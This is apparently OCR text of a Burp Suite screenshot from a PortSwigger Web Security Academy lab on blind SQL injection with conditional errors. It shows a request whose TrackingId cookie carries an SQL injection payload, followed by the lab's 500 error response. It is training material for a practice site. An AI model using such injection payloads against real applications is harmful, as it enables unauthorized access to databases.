 1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a1700f303e9851b82661f2100e000a4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a1700f303e9851b82661f2100e000a4.web-security-academy.net
3 Cookie: TrackingId=6qgNcH7q5alfblC0'||(SELECT '')||'; session
=8y5ohLtenmJYp5I4YwwuFoH6sYiWbiRH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1700f303e9851b82661f2100e000a4.web-security-academy
.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Blind SQL injection with
conditional errors
Search 0 highlights
Inspector
Notes